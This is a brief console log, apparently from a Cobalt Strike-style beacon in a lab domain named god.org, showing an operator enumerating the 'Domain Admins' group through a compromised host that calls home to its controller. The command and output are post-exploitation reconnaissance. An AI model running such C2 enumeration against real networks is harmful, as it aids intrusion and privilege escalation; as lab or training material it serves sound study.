 [05/08 11:31:01] beacon> shell net group "Domain Admins" /domain
[05/08 11:31:01] [*] Tasked beacon to run: net group "Domain Admins" /domain
[05/08 11:31:01] [+] host called home, sent: 64 bytes
[05/08 11:31:01] [+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator OWA$
命令成功完成。